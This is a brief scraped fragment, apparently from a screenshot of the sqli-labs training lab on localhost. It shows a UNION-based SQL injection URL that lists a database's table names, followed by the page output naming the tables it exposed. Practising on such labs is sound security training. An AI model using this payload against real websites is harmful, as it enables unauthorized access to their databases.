 http://localhost/sqli-labs/Less-1/?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()--+
Enable Post data Enable Referrer
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3